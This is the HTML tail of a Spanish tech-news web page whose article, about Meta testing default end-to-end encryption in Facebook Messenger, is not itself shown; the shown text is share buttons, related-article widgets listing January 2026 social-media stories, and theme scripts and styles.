class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Meta+prueba+el+cifrado+de+extremo+a+extremo+por+defecto+en+su+Facebook+Messager %0A%0A https://cambiodigital-ol.com/2022/08/meta-prueba-el-cifrado-de-extremo-a-extremo-en-su-facebook-messager-por-defecto/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Meta prueba el cifrado de extremo a extremo por defecto en su Facebook Messager&body=https://cambiodigital-ol.com/2022/08/meta-prueba-el-cifrado-de-extremo-a-extremo-en-su-facebook-messager-por-defecto/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://cambiodigital-ol.com/2022/08/meta-prueba-el-cifrado-de-extremo-a-extremo-en-su-facebook-messager-por-defecto/&text=Meta+prueba+el+cifrado+de+extremo+a+extremo+por+defecto+en+su+Facebook+Messager" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://cambiodigital-ol.com/2022/08/26440/">Dinamarca en el primer lugar de calidad de vida digital</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://cambiodigital-ol.com/2022/08/utiles-consejos-de-ciberseguridad-para-sobrevivir-a-internet-a-los-hackers-y-a-los-estafadores/">Útiles consejos de ciberseguridad para sobrevivir a Internet, a los hackers y a los estafadores</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cambiodigital-ol.com/author/prensa-cdol/">Prensa CambioDigital OnLine</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Prensa CambioDigital OnLine"><meta itemprop="url" content="https://cambiodigital-ol.com/author/prensa-cdol/"></span><meta itemprop="datePublished" content="2022-08-12T10:06:33-04:00"><meta itemprop="dateModified" content="2022-08-12T10:11:31-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cambiodigital-ol.com/2022/08/meta-prueba-el-cifrado-de-extremo-a-extremo-en-su-facebook-messager-por-defecto/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cambiodigital-ol.com/wp-content/uploads/2018/07/CambioDef272x90col.png"></span><meta itemprop="name" content="CambioDigital OnLine"></span><meta itemprop="headline " content="Meta prueba el cifrado de extremo a extremo por defecto en su Facebook Messager"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cambiodigital-ol.com/wp-content/uploads/2022/08/Messenger_Sec.jpg"><meta itemprop="width" content="764"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_33","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":26429,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_related_posts";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "556";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "186";
tdBlocksArray.push(block_tdi_33);
</script><h4 class="td-related-title td-block-title"><a id="tdi_34" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_33" href="#">ARTÍCULOS RELACIONADOS</a><a id="tdi_35" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_33" href="#">MÁS DEL AUTOR</a></h4><div id=tdi_33 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/threads-supera-a-x-en-usuarios-diarios-moviles-una-transformacion-en-el-ecosistema-de-las-redes-sociales/"  rel="bookmark" class="td-image-wrap " title="Threads supera a X en usuarios diarios móviles: una transformación en el ecosistema de las redes sociales" ><img class="entry-thumb" src="[data-uri]" alt="" title="Threads supera a X en usuarios diarios móviles: una transformación en el ecosistema de las redes sociales" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2024/03/Meta-Threads-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://cambiodigital-ol.com/category/internet/redessociales/" class="td-post-category" >Redes Sociales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/threads-supera-a-x-en-usuarios-diarios-moviles-una-transformacion-en-el-ecosistema-de-las-redes-sociales/"  rel="bookmark" title="Threads supera a X en usuarios diarios móviles: una transformación en el ecosistema de las redes sociales">Threads supera a X en usuarios diarios móviles: una transformación en el ecosistema de las redes sociales</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/youtube-introduce-limites-al-scroll-de-sus-videos-cortos-y-nuevas-funciones-para-jovenes/"  rel="bookmark" class="td-image-wrap " title="Youtube introduce límites al «scroll» de sus videos cortos y nuevas funciones para jóvenes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Youtube introduce límites al «scroll» de sus videos cortos y nuevas funciones para jóvenes" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2019/09/youtube-browsing-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://cambiodigital-ol.com/category/internet/redessociales/" class="td-post-category" >Redes Sociales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/youtube-introduce-limites-al-scroll-de-sus-videos-cortos-y-nuevas-funciones-para-jovenes/"  rel="bookmark" title="Youtube introduce límites al «scroll» de sus videos cortos y nuevas funciones para jóvenes">Youtube introduce límites al «scroll» de sus videos cortos y nuevas funciones para jóvenes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/tiktok-elimina-el-85-del-contenido-infractor-con-ia/"  rel="bookmark" class="td-image-wrap " title="TikTok elimina el 85% del contenido infractor con IA" ><img class="entry-thumb" src="[data-uri]" alt="" title="TikTok elimina el 85% del contenido infractor con IA" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2023/03/TikTok_red-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://cambiodigital-ol.com/category/internet/redessociales/" class="td-post-category" >Redes Sociales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/tiktok-elimina-el-85-del-contenido-infractor-con-ia/"  rel="bookmark" title="TikTok elimina el 85% del contenido infractor con IA">TikTok elimina el 85% del contenido infractor con IA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block"><a href="mailto:cdol@cambiodigital-ol.com?subject=Favor enviar información sobre su tarifas de banners &cc=giorgio@cambiodigital-ol.com"><img decoding="async" src="https://cambiodigital-ol.com/wp-content/uploads/2021/03/BannerPromocion_CDOL_300x300.jpg" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_36 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_36" ><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"custom_title":"OTROS ART\u00cdCULOS RELACIONADOS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"7","offset":"","el_class":"","post_ids":"-26429","category_id":"_related_cat","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_36","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":26429,"live_filter_cur_post_parent_id":0}';
block_tdi_36.td_column_number = "1";
block_tdi_36.block_type = "td_block_1";
block_tdi_36.post_count = "7";
block_tdi_36.found_posts = "556";
block_tdi_36.header_color = "#";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "80";
tdBlocksArray.push(block_tdi_36);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">OTROS ARTÍCULOS RELACIONADOS</span></h4></div><div id=tdi_36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/threads-supera-a-x-en-usuarios-diarios-moviles-una-transformacion-en-el-ecosistema-de-las-redes-sociales/"  rel="bookmark" class="td-image-wrap " title="Threads supera a X en usuarios diarios móviles: una transformación en el ecosistema de las redes sociales" ><img class="entry-thumb" src="[data-uri]" alt="" title="Threads supera a X en usuarios diarios móviles: una transformación en el ecosistema de las redes sociales" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2024/03/Meta-Threads-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/threads-supera-a-x-en-usuarios-diarios-moviles-una-transformacion-en-el-ecosistema-de-las-redes-sociales/"  rel="bookmark" title="Threads supera a X en usuarios diarios móviles: una transformación en el ecosistema de las redes sociales">Threads supera a X en usuarios diarios móviles: una transformación en...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://cambiodigital-ol.com/author/prensa-cdol/">Prensa CambioDigital OnLine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:05:14-04:00" >20 enero 2026</time></span>                            </div>

            <div class="td-excerpt">
                El panorama de las plataformas de microblogueo ha dado un giro histórico a inicios de este año. Threads, la aplicación desarrollada por Meta, ha...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/youtube-introduce-limites-al-scroll-de-sus-videos-cortos-y-nuevas-funciones-para-jovenes/"  rel="bookmark" class="td-image-wrap " title="Youtube introduce límites al «scroll» de sus videos cortos y nuevas funciones para jóvenes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Youtube introduce límites al «scroll» de sus videos cortos y nuevas funciones para jóvenes" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2019/09/youtube-browsing-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/youtube-introduce-limites-al-scroll-de-sus-videos-cortos-y-nuevas-funciones-para-jovenes/"  rel="bookmark" title="Youtube introduce límites al «scroll» de sus videos cortos y nuevas funciones para jóvenes">Youtube introduce límites al «scroll» de sus videos cortos y nuevas...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T06:47:09-04:00" >15 enero 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/tiktok-elimina-el-85-del-contenido-infractor-con-ia/"  rel="bookmark" class="td-image-wrap " title="TikTok elimina el 85% del contenido infractor con IA" ><img class="entry-thumb" src="[data-uri]" alt="" title="TikTok elimina el 85% del contenido infractor con IA" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2023/03/TikTok_red-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/tiktok-elimina-el-85-del-contenido-infractor-con-ia/"  rel="bookmark" title="TikTok elimina el 85% del contenido infractor con IA">TikTok elimina el 85% del contenido infractor con IA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T06:26:55-04:00" >15 enero 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/en-ee-uu-comienza-la-era-de-alexa-amazon-actualiza-a-los-suscriptores-prime/"  rel="bookmark" class="td-image-wrap " title="En EE.UU. comienza la era de Alexa+, Amazon actualiza a los suscriptores Prime" ><img class="entry-thumb" src="[data-uri]" alt="" title="En EE.UU. comienza la era de Alexa+, Amazon actualiza a los suscriptores Prime" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2025/02/Alexaplus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/en-ee-uu-comienza-la-era-de-alexa-amazon-actualiza-a-los-suscriptores-prime/"  rel="bookmark" title="En EE.UU. comienza la era de Alexa+, Amazon actualiza a los suscriptores Prime">En EE.UU. comienza la era de Alexa+, Amazon actualiza a los...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:55:44-04:00" >14 enero 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/x-limita-el-uso-de-grok-a-suscriptores/"  rel="bookmark" class="td-image-wrap " title="X limita el uso de Grok a suscriptores" ><img class="entry-thumb" src="[data-uri]" alt="" title="X limita el uso de Grok a suscriptores" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2024/03/Twitter-X-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/x-limita-el-uso-de-grok-a-suscriptores/"  rel="bookmark" title="X limita el uso de Grok a suscriptores">X limita el uso de Grok a suscriptores</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T04:52:52-04:00" >12 enero 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/meta-expande-el-uso-de-datos-las-charlas-con-la-ia-ahora-definiran-tu-perfil-publicitario/"  rel="bookmark" class="td-image-wrap " title="Meta expande el uso de datos: las charlas con la IA ahora definirán su perfil publicitario" ><img class="entry-thumb" src="[data-uri]" alt="" title="Meta expande el uso de datos: las charlas con la IA ahora definirán su perfil publicitario" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2022/06/Meta_AL-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/meta-expande-el-uso-de-datos-las-charlas-con-la-ia-ahora-definiran-tu-perfil-publicitario/"  rel="bookmark" title="Meta expande el uso de datos: las charlas con la IA ahora definirán su perfil publicitario">Meta expande el uso de datos: las charlas con la IA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T10:01:04-04:00" >5 enero 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/instagram-busca-nuevas-formas-de-premiar-la-creatividad-ante-la-saturacion-de-ia-en-las-redes-sociales/"  rel="bookmark" class="td-image-wrap " title="Instagram busca nuevas formas de premiar la creatividad ante la saturación de IA en las redes sociales" ><img class="entry-thumb" src="[data-uri]" alt="" title="Instagram busca nuevas formas de premiar la creatividad ante la saturación de IA en las redes sociales" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2018/08/Instagram-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/instagram-busca-nuevas-formas-de-premiar-la-creatividad-ante-la-saturacion-de-ia-en-las-redes-sociales/"  rel="bookmark" title="Instagram busca nuevas formas de premiar la creatividad ante la saturación de IA en las redes sociales">Instagram busca nuevas formas de premiar la creatividad ante la saturación...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T05:26:52-04:00" >5 enero 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget tdi_37 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">¡SÍGUENOS EN LAS REDES SOCIALES!</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">1,882</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/cambiodigital_ol#"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">5,564</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/cwven"  >Seguir</a></span></div></div></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://cambiodigital-ol.com/"><img class="td-retina-data" src="https://cambiodigital-ol.com/wp-content/uploads/2018/08/LogoTransMobil_280x96-1.png" data-retina="https://cambiodigital-ol.com/wp-content/uploads/2018/08/LogoTransMobil_280x96-1.png" alt="CambioDigital-OL" title="Su ventala a la tecnología y el negocio"  width="280" height="96" /></a></div><div class="footer-text-wrap">"Cuando la transformación digital se hace bien, es como una oruga que se convierte en mariposa, pero cuando se hace mal, lo único que tienes es una oruga muy rápida.". - George Westerman (Investigador principal del MIT)<div class="footer-email-wrap">Contáctenos: <a href="mailto:cdol@cambiodigital-ol.com">cdol@cambiodigital-ol.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/cambiodigital_ol/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
